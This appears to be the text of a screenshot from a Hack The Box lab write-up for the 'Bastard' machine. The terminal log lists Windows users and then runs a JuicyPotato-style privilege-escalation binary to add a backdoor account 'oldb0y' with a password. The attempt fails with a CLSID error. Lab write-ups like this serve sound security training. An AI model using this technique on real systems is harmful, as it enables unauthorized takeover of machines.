 192.168.1.15 10.10.14.238 10.129.115.148 - Bastard
C:\Windows\Temp\privesc>net user
net user
User accounts for \\
-------------------------------------------------------------------------------
Administrator dimitris Guest
The command completed with one or more errors.
C:\Windows\Temp\privesc>.\JP.exe -t * -l 1337 -p C:\Windows\System32\cmd.exe -a "/c net user oldb0y oldb0y123$ /add"
.\JP.exe -t * -l 1337 -p C:\Windows\System32\cmd.exe -a "/c net user oldb0y oldb0y123$ /add"
Testing {4991d34b-80a1-4291-83b6-3328366b9097} 1337
COM -> recv failed with error: 10038
CLSID problem!
C:\Windows\Temp\privesc>